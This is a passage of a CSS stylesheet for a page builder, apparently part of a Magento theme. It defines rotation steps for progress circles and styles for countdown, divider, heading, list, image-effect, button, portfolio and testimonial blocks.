.mgs-progress-circle[data-progress="44"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(158.4deg);
}
.mgs-progress-circle[data-progress="45"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="45"] .mgs-progress-circle__fill {
  transform: rotate(81deg);
}
.mgs-progress-circle[data-progress="45"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(162deg);
}
.mgs-progress-circle[data-progress="46"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="46"] .mgs-progress-circle__fill {
  transform: rotate(82.8deg);
}
.mgs-progress-circle[data-progress="46"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(165.6deg);
}
.mgs-progress-circle[data-progress="47"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="47"] .mgs-progress-circle__fill {
  transform: rotate(84.6deg);
}
.mgs-progress-circle[data-progress="47"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(169.2deg);
}
.mgs-progress-circle[data-progress="48"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="48"] .mgs-progress-circle__fill {
  transform: rotate(86.4deg);
}
.mgs-progress-circle[data-progress="48"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(172.8deg);
}
.mgs-progress-circle[data-progress="49"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="49"] .mgs-progress-circle__fill {
  transform: rotate(88.2deg);
}
.mgs-progress-circle[data-progress="49"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(176.4deg);
}
.mgs-progress-circle[data-progress="50"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="50"] .mgs-progress-circle__fill {
  transform: rotate(90deg);
}
.mgs-progress-circle[data-progress="50"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(180deg);
}
.mgs-progress-circle[data-progress="51"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="51"] .mgs-progress-circle__fill {
  transform: rotate(91.8deg);
}
.mgs-progress-circle[data-progress="51"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(183.6deg);
}
.mgs-progress-circle[data-progress="52"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="52"] .mgs-progress-circle__fill {
  transform: rotate(93.6deg);
}
.mgs-progress-circle[data-progress="52"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(187.2deg);
}
.mgs-progress-circle[data-progress="53"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="53"] .mgs-progress-circle__fill {
  transform: rotate(95.4deg);
}
.mgs-progress-circle[data-progress="53"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(190.8deg);
}
.mgs-progress-circle[data-progress="54"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="54"] .mgs-progress-circle__fill {
  transform: rotate(97.2deg);
}
.mgs-progress-circle[data-progress="54"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(194.4deg);
}
.mgs-progress-circle[data-progress="55"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="55"] .mgs-progress-circle__fill {
  transform: rotate(99deg);
}
.mgs-progress-circle[data-progress="55"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(198deg);
}
.mgs-progress-circle[data-progress="56"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="56"] .mgs-progress-circle__fill {
  transform: rotate(100.8deg);
}
.mgs-progress-circle[data-progress="56"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(201.6deg);
}
.mgs-progress-circle[data-progress="57"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="57"] .mgs-progress-circle__fill {
  transform: rotate(102.6deg);
}
.mgs-progress-circle[data-progress="57"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(205.2deg);
}
.mgs-progress-circle[data-progress="58"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="58"] .mgs-progress-circle__fill {
  transform: rotate(104.4deg);
}
.mgs-progress-circle[data-progress="58"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(208.8deg);
}
.mgs-progress-circle[data-progress="59"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="59"] .mgs-progress-circle__fill {
  transform: rotate(106.2deg);
}
.mgs-progress-circle[data-progress="59"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(212.4deg);
}
.mgs-progress-circle[data-progress="60"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="60"] .mgs-progress-circle__fill {
  transform: rotate(108deg);
}
.mgs-progress-circle[data-progress="60"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(216deg);
}
.mgs-progress-circle[data-progress="61"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="61"] .mgs-progress-circle__fill {
  transform: rotate(109.8deg);
}
.mgs-progress-circle[data-progress="61"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(219.6deg);
}
.mgs-progress-circle[data-progress="62"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="62"] .mgs-progress-circle__fill {
  transform: rotate(111.6deg);
}
.mgs-progress-circle[data-progress="62"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(223.2deg);
}
.mgs-progress-circle[data-progress="63"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="63"] .mgs-progress-circle__fill {
  transform: rotate(113.4deg);
}
.mgs-progress-circle[data-progress="63"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(226.8deg);
}
.mgs-progress-circle[data-progress="64"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="64"] .mgs-progress-circle__fill {
  transform: rotate(115.2deg);
}
.mgs-progress-circle[data-progress="64"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(230.4deg);
}
.mgs-progress-circle[data-progress="65"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="65"] .mgs-progress-circle__fill {
  transform: rotate(117deg);
}
.mgs-progress-circle[data-progress="65"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(234deg);
}
.mgs-progress-circle[data-progress="66"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="66"] .mgs-progress-circle__fill {
  transform: rotate(118.8deg);
}
.mgs-progress-circle[data-progress="66"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(237.6deg);
}
.mgs-progress-circle[data-progress="67"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="67"] .mgs-progress-circle__fill {
  transform: rotate(120.6deg);
}
.mgs-progress-circle[data-progress="67"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(241.2deg);
}
.mgs-progress-circle[data-progress="68"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="68"] .mgs-progress-circle__fill {
  transform: rotate(122.4deg);
}
.mgs-progress-circle[data-progress="68"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(244.8deg);
}
.mgs-progress-circle[data-progress="69"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="69"] .mgs-progress-circle__fill {
  transform: rotate(124.2deg);
}
.mgs-progress-circle[data-progress="69"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(248.4deg);
}
.mgs-progress-circle[data-progress="70"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="70"] .mgs-progress-circle__fill {
  transform: rotate(126deg);
}
.mgs-progress-circle[data-progress="70"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(252deg);
}
.mgs-progress-circle[data-progress="71"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="71"] .mgs-progress-circle__fill {
  transform: rotate(127.8deg);
}
.mgs-progress-circle[data-progress="71"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(255.6deg);
}
.mgs-progress-circle[data-progress="72"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="72"] .mgs-progress-circle__fill {
  transform: rotate(129.6deg);
}
.mgs-progress-circle[data-progress="72"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(259.2deg);
}
.mgs-progress-circle[data-progress="73"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="73"] .mgs-progress-circle__fill {
  transform: rotate(131.4deg);
}
.mgs-progress-circle[data-progress="73"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(262.8deg);
}
.mgs-progress-circle[data-progress="74"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="74"] .mgs-progress-circle__fill {
  transform: rotate(133.2deg);
}
.mgs-progress-circle[data-progress="74"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(266.4deg);
}
.mgs-progress-circle[data-progress="75"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="75"] .mgs-progress-circle__fill {
  transform: rotate(135deg);
}
.mgs-progress-circle[data-progress="75"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(270deg);
}
.mgs-progress-circle[data-progress="76"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="76"] .mgs-progress-circle__fill {
  transform: rotate(136.8deg);
}
.mgs-progress-circle[data-progress="76"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(273.6deg);
}
.mgs-progress-circle[data-progress="77"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="77"] .mgs-progress-circle__fill {
  transform: rotate(138.6deg);
}
.mgs-progress-circle[data-progress="77"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(277.2deg);
}
.mgs-progress-circle[data-progress="78"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="78"] .mgs-progress-circle__fill {
  transform: rotate(140.4deg);
}
.mgs-progress-circle[data-progress="78"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(280.8deg);
}
.mgs-progress-circle[data-progress="79"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="79"] .mgs-progress-circle__fill {
  transform: rotate(142.2deg);
}
.mgs-progress-circle[data-progress="79"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(284.4deg);
}
.mgs-progress-circle[data-progress="80"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="80"] .mgs-progress-circle__fill {
  transform: rotate(144deg);
}
.mgs-progress-circle[data-progress="80"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(288deg);
}
.mgs-progress-circle[data-progress="81"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="81"] .mgs-progress-circle__fill {
  transform: rotate(145.8deg);
}
.mgs-progress-circle[data-progress="81"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(291.6deg);
}
.mgs-progress-circle[data-progress="82"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="82"] .mgs-progress-circle__fill {
  transform: rotate(147.6deg);
}
.mgs-progress-circle[data-progress="82"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(295.2deg);
}
.mgs-progress-circle[data-progress="83"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="83"] .mgs-progress-circle__fill {
  transform: rotate(149.4deg);
}
.mgs-progress-circle[data-progress="83"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(298.8deg);
}
.mgs-progress-circle[data-progress="84"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="84"] .mgs-progress-circle__fill {
  transform: rotate(151.2deg);
}
.mgs-progress-circle[data-progress="84"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(302.4deg);
}
.mgs-progress-circle[data-progress="85"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="85"] .mgs-progress-circle__fill {
  transform: rotate(153deg);
}
.mgs-progress-circle[data-progress="85"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(306deg);
}
.mgs-progress-circle[data-progress="86"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="86"] .mgs-progress-circle__fill {
  transform: rotate(154.8deg);
}
.mgs-progress-circle[data-progress="86"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(309.6deg);
}
.mgs-progress-circle[data-progress="87"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="87"] .mgs-progress-circle__fill {
  transform: rotate(156.6deg);
}
.mgs-progress-circle[data-progress="87"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(313.2deg);
}
.mgs-progress-circle[data-progress="88"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="88"] .mgs-progress-circle__fill {
  transform: rotate(158.4deg);
}
.mgs-progress-circle[data-progress="88"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(316.8deg);
}
.mgs-progress-circle[data-progress="89"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="89"] .mgs-progress-circle__fill {
  transform: rotate(160.2deg);
}
.mgs-progress-circle[data-progress="89"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(320.4deg);
}
.mgs-progress-circle[data-progress="90"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="90"] .mgs-progress-circle__fill {
  transform: rotate(162deg);
}
.mgs-progress-circle[data-progress="90"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(324deg);
}
.mgs-progress-circle[data-progress="91"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="91"] .mgs-progress-circle__fill {
  transform: rotate(163.8deg);
}
.mgs-progress-circle[data-progress="91"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(327.6deg);
}
.mgs-progress-circle[data-progress="92"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="92"] .mgs-progress-circle__fill {
  transform: rotate(165.6deg);
}
.mgs-progress-circle[data-progress="92"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(331.2deg);
}
.mgs-progress-circle[data-progress="93"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="93"] .mgs-progress-circle__fill {
  transform: rotate(167.4deg);
}
.mgs-progress-circle[data-progress="93"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(334.8deg);
}
.mgs-progress-circle[data-progress="94"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="94"] .mgs-progress-circle__fill {
  transform: rotate(169.2deg);
}
.mgs-progress-circle[data-progress="94"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(338.4deg);
}
.mgs-progress-circle[data-progress="95"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="95"] .mgs-progress-circle__fill {
  transform: rotate(171deg);
}
.mgs-progress-circle[data-progress="95"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(342deg);
}
.mgs-progress-circle[data-progress="96"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="96"] .mgs-progress-circle__fill {
  transform: rotate(172.8deg);
}
.mgs-progress-circle[data-progress="96"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(345.6deg);
}
.mgs-progress-circle[data-progress="97"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="97"] .mgs-progress-circle__fill {
  transform: rotate(174.6deg);
}
.mgs-progress-circle[data-progress="97"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(349.2deg);
}
.mgs-progress-circle[data-progress="98"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="98"] .mgs-progress-circle__fill {
  transform: rotate(176.4deg);
}
.mgs-progress-circle[data-progress="98"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(352.8deg);
}
.mgs-progress-circle[data-progress="99"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="99"] .mgs-progress-circle__fill {
  transform: rotate(178.2deg);
}
.mgs-progress-circle[data-progress="99"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(356.4deg);
}
.mgs-progress-circle[data-progress="100"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="100"] .mgs-progress-circle__fill {
  transform: rotate(180deg);
}
.mgs-progress-circle[data-progress="100"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(360deg);
}


/* Countdown Block */
.mgs-countdown-block .countdown-timer .time-text, .mgs-countdown-block .countdown-timer .countdown{display:flex}
.mgs-countdown-block .countdown-timer .days,
.mgs-countdown-block .countdown-timer .hours,
.mgs-countdown-block .countdown-timer .mins,
.mgs-countdown-block .countdown-timer .secs{display:block; width:25%; margin:0; text-align:center}
.mgs-countdown-block .countdown-timer .time-text{font-size:20px}
.mgs-countdown-block .countdown-timer .countdown span b{font-size:80px; font-weight:normal}

/* Divider Block */
.mgs-divider-block{display:inline-block; width:100%}
.mgs-divider{display:block; width:100%; position:relative; text-align:center }
.mgs-divider hr{margin:0; height:1px; border-left:0 !important; border-right:0 !important; border-bottom:0; border-top-width:1px; border-top-style:solid; border-top-color:#ccc}
.mgs-divider.mgs-divider-dotted hr, .mgs-divider.mgs-divider-dashed hr{border-bottom:none !important}
.mgs-divider.mgs-divider-double_solid hr{border-bottom-style: solid;}
.mgs-divider.mgs-divider-dotted hr, .mgs-divider.mgs-divider-double_dotted hr{border-style:dotted}
.mgs-divider.mgs-divider-dashed hr, .mgs-divider.mgs-divider-double_dashed hr{border-style:dashed}

.mgs-divider.mgs-divider-double_solid hr, .mgs-divider.mgs-divider-double_dotted hr, .mgs-divider.mgs-divider-double_dashed hr{padding:3px 0; border-bottom-width:1px; border-bottom-color:#ccc}

.mgs-divider.mgs-divider-shadown hr{
	border:none;
	background: radial-gradient(ellipse at 50% -50% , #cccccc 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);
	background: -webkit-radial-gradient(ellipse at 50% -50% , #cccccc 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);
	background: -moz-radial-gradient(ellipse at 50% -50% , #cccccc 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);
	background: -o-radial-gradient(ellipse at 50% -50% , #cccccc 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.mgs-divider.mgs-divider-shadown hr:after{
	display: block;
	margin-top: 10px;
	height: 6px;
	width: 100%;
	content: '';
	background: -webkit-radial-gradient(50% -50% ellipse,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 65%);
	background: radial-gradient(ellipse at 50% -50%,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 65%);
}
.mgs-divider.divider-center{margin:0 auto}
.mgs-divider.divider-right{float:right}

.mgs-divider .divider-text,.mgs-divider .divider-icon{position:absolute; width:100%; left:0; font-size:20px; top:50%; margin-top:-10px; height:20px; line-height:20px;}
.mgs-divider .divider-text span{background:#fff; padding:0 10px}
.mgs-divider .divider-icon{height:30px; margin-top:-17.5px}
.mgs-divider .divider-icon span{font-size:15px; background:#fff; border-radius:50%; width:35px; height:35px; text-align:center; position:relative;}
.mgs-divider .divider-icon span::before{position:absolute; top:50%; margin-top:-7.5px; width:100%; left:0}
.mgs-divider .text-icon-container .fa{padding:0 !important}
.mgs-divider .text-icon-container span.icon{border-radius:50%; text-align:center; position:relative;}
.mgs-divider .text-icon-container span.icon:before{position:absolute; top:50%; margin-top:-10px; width:100%; left:0}

/* Heading */
.mgs-heading.heading-left{text-align:left}
.mgs-heading.heading-center{text-align:center}
.mgs-heading.heading-right{text-align:right}
.mgs-heading .heading{font-weight:normal; text-transform:unset; margin:0;}
.mgs-heading.has-border .heading{position:relative; }
.mgs-heading.has-border .heading:after{content:""; position:absolute; width:100%; left:0; bottom:-10px; z-index:1}

.mgs-heading.has-border.heading-middle .heading:after{bottom:unset; top:50%}
.mgs-heading.has-border.heading-middle .heading span{padding:5px 15px; background:#fff; position:relative; z-index:2}
.mgs-heading.has-border.heading-middle.heading-left .heading span{padding-left:0;}
.mgs-heading.has-border.heading-middle.heading-right .heading span{padding-right:0;}

.mgs-heading.heading-solid .heading:after{border-bottom:1px solid #ccc}
.mgs-heading.heading-dotted .heading:after{border-bottom:1px dotted #ccc}
.mgs-heading.heading-dashed .heading:after{border-bottom:1px dashed #ccc}

/* List */
.mgs-list-block ul, .mgs-list-block ol{padding-left:12px; margin-left:0; list-style: none}
.mgs-list-block ul li, .mgs-list-block ol li{color:#575757; width:100%}
.mgs-list-block.list-style-icon ul, .mgs-list-block.list-style-icon ol{padding-left:0; margin-left:0;}
.mgs-list-block .list-disc{list-style: disc;}
.mgs-list-block .list-armenian{list-style: armenian;}
.mgs-list-block .list-circle{list-style: circle;}
.mgs-list-block .list-cjk-ideographic{list-style: cjk-ideographic;}
.mgs-list-block .list-decimal{list-style: decimal;}
.mgs-list-block .list-decimal-leading-zero{list-style: decimal-leading-zero;}
.mgs-list-block .list-georgian{list-style: georgian;}
.mgs-list-block .list-hebrew{list-style: hebrew;}
.mgs-list-block .list-hiragana{list-style: hiragana;}
.mgs-list-block .list-hiragana-iroha{list-style: hiragana-iroha;}
.mgs-list-block .list-katakana{list-style: katakana;}
.mgs-list-block .list-katakana-iroha{list-style: katakana-iroha;}
.mgs-list-block .list-lower-alpha{list-style: lower-alpha;}
.mgs-list-block .list-lower-greek{list-style: lower-greek;}
.mgs-list-block .list-lower-latin{list-style: lower-latin;}
.mgs-list-block .list-lower-roman{list-style: lower-roman;}
.mgs-list-block .list-none{list-style: none;}
.mgs-list-block .list-square{list-style: square;}
.mgs-list-block .list-upper-alpha{list-style: upper-alpha;}
.mgs-list-block .list-upper-greek{list-style: upper-greek;}
.mgs-list-block .list-upper-latin{list-style: upper-latin;}
.mgs-list-block .list-upper-roman{list-style: upper-roman;}
.mgs-list-block .list-initial{list-style: initial;}
.mgs-list-block .list-inherit{list-style: inherit;}

.mgs-list-block.list-style-icon li{display: inline-flex;}
.mgs-list-block.list-style-icon .list-icon{margin-right:8px;}
.mgs-list-block.list-style-icon li span{line-height:inherit}

/* Image */

.mgs-image-block .image-content span{display:block; overflow:hidden; line-height:0}

.mgs-effect-zoom-in img{
	opacity: 1;
	-webkit-transition: opacity 1s,-webkit-transform 1s;
	transition: opacity 1s,-webkit-transform 1s;
	-o-transition: opacity 1s,transform 1s;
	transition: opacity 1s,transform 1s;
	transition: opacity 1s,transform 1s,-webkit-transform 1s;
}

.mgs-effect-zoom-in img:hover{
	opacity: .9;
	-webkit-transform: scale3d(1.1,1.1,1);
	transform: scale3d(1.1,1.1,1);
}

.mgs-effect-zoom-out img{
	opacity: 1;
	-webkit-transform: scale(1.12);
	-ms-transform: scale(1.12);
	transform: scale(1.12);
	-webkit-transition: opacity 1s,-webkit-transform 1s;
	transition: opacity 1s,-webkit-transform 1s;
	-o-transition: opacity 1s,transform 1s;
	transition: opacity 1s,transform 1s;
	transition: opacity 1s,transform 1s,-webkit-transform 1s;
}

.mgs-effect-zoom-out img:hover{
	opacity: .9;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.mgs-effect-rotate img{
	opacity: 1;
	-webkit-transform: rotate(5deg) scale(1.4);
	transform: rotate(5deg) scale(1.4);
	-webkit-transition: opacity 1s,-webkit-transform 1s;
	transition: opacity 1s,-webkit-transform 1s;
	-o-transition: opacity 1s,transform 1s;
	transition: opacity 1s,transform 1s;
	transition: opacity 1s,transform 1s,-webkit-transform 1s;
}

.mgs-effect-rotate img:hover{
	-webkit-transform: rotate(0) scale(1);
	transform: rotate(0) scale(1);
	opacity: .9;
}

.mgs-effect-blur img{
	-webkit-filter: blur(3px);
	filter: blur(3px);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

.mgs-effect-blur img:hover{
	-webkit-filter: blur(0);
	filter: blur(0);
}

.mgs-effect-grayscale img{
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

.mgs-effect-grayscale img:hover{
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}

.mgs-effect-sepia img{
	-webkit-filter: sepia(100%);
	filter: sepia(100%);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

.mgs-effect-sepia img:hover{
	-webkit-filter: sepia(0);
	filter: sepia(0);
}

.mgs-effect-opacity img{
	opacity: 1;
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

.mgs-effect-opacity img:hover{
	opacity: .5;
}

.mgs-box-shadow{
	-webkit-box-shadow: 3px 3px 7px rgba(0,0,0,0.3);
	box-shadow: 3px 3px 7px rgba(0,0,0,0.3);
}

.mgs-box-shadow a, .mgs-box-shadow img{line-height:0; display:block}

.mgs-image-block.multiple-image .image-content.fade span.span-container{position:relative; line-height:0}

.mgs-image-block.multiple-image .image-content.fade img.before-image {
    opacity: 1;
}

.mgs-image-block.multiple-image .image-content.fade img.after-image {
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
}

.mgs-image-block.multiple-image .image-content.fade img {
    transition: 0.5s ease-in-out;
}

.mgs-image-block.multiple-image .image-content.fade span.span-container:hover img.before-image {
    opacity: 0;
}

.mgs-image-block.multiple-image .image-content.fade span.span-container:hover img.after-image {
    opacity: 1;
}

/* Button */
.mgs-button-block button{border-radius: 0; border:none; padding-top:0; padding-bottom:0; height:35px; line-height:35px; box-shadow:none}
.mgs-button-block button span{height:35px; line-height:35px}
.mgs-button-block.button-left{text-align:left}
.mgs-button-block.button-center{text-align:center}
.mgs-button-block.button-right{text-align:right}
.mgs-button-block.button-fullwidth button{width:100%}
.mgs-button-block.button-shadow button{
	-webkit-box-shadow: 0px 3px 6px 2px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 3px 6px 2px rgba(0,0,0,0.3);
	box-shadow: 0px 3px 6px 2px rgba(0,0,0,0.3);
}
.mgs-button-block .icon-left{margin-right:5px}
.mgs-button-block .icon-right{margin-left:5px}
.mgs-button-block .has-divider{margin:0; display:inline-block}
.mgs-button-block .has-divider.icon-right{float:right; padding-left:15px; border-left:1px solid #fff; margin-left:15px}
.mgs-button-block .has-divider.icon-left{float:left; padding-right:15px; border-right:1px solid #fff; margin-right:15px}

/* Table */
.mgs-table-block{table-layout: fixed;}
.mgs-table-block tr td{padding:10px 20px}

/* Masonry */
.mgs-masonry-block .grid-item span{display:block;overflow:hidden}

/* Modal Popup */
.mgs-modal .pop-sletter-title{height:30px; float:left; width:100%}
.mgs-modal .pop-sletter-title h3{position:relative; top:-30px}
.mgs-modal img{max-width:100%}


/* Latest Post */
.mgs-post .post-item-detail{color:#676767; }
.mgs-post .title-blog h3{margin-top:15px; margin-bottom:5px}
.mgs-post .title-blog a{
	color: #222;
	font-size: 16px;
}

.mgs-post .post-create-date{margin-bottom:10px}
.mgs-post .post-create-date span{color:#222}

/* Portfolio */
.mgs-portfolio .portfolio-item {position:relative}
.mgs-portfolio .portfolio-item-detail{
	position: absolute;
	bottom: 20px;
	left: 20px;
	opacity: 0;
	z-index: 1;
	transition: all .3s;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-o-transition: all .3s;
	color:#fff;
}

.mgs-portfolio .portfolio-item:hover .portfolio-item-detail {
    opacity: 1;
}

.mgs-portfolio .portfolio-item-detail a{
	margin:0;
	color:#fff;
	text-decoration:none;
}
.mgs-portfolio .portfolio-item-detail h5{font-size:15px}

.mgs-portfolio .portfolio-item .thumbnail::after {
    content: '';
    position: absolute;
    background: rgba(0,0,0,.6);
    left: 0;
    top: 50%;
    width: 100%;
    height: 0;
    visibility: hidden;
    opacity: 0;
    transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
}

.mgs-portfolio .portfolio-item:hover .thumbnail::after {
    top: 0;
    height: 100%;
    visibility: visible;
    opacity: 1;
}

/* Testimonial */
.mgs-testimonial .testimonial-item {
    text-align: center;
}
.mgs-testimonial .testimonial-content{max-width:800px; margin:auto;}
.mgs-testimonial .testimonial-content .author-thumbnail {
    width: 100px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    overflow: hidden;
	margin:0 auto 40px;
	height:100px;
}

.mgs-testimonial .testimonial-content .content { position:relative;}
.mgs-testimonial .testimonial-content .content blockquote::before {
    content: "\f10e";
    font-family: FontAwesome;
    position: absolute;
    left: 50%;
	font-size: 30px;
	top: -28px;
    z-index: 0;
    color: rgba(40,40,40,.3);
    font-style: normal;
    line-height: 1;
	margin-left:-12px;
}
.mgs-testimonial .testimonial-content .content .name{font-weight:600}
.mgs-testimonial .testimonial-content .content .infomation{font-size:12px}
.mgs-testimonial blockquote{font-style:normal}

.cms-index-index.active-builder #maincontent, .cms-page-view.active-builder #maincontent, .cms-index-index.active-builder #maincontent > .container, .cms-page-view.active-builder #maincontent > .container{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}
.cms-index-index.active-builder #maincontent .section-builder , .cms-page-view.active-builder #maincontent .section-builder {max-width:1240px; margin:auto; box-sizing: border-box;}
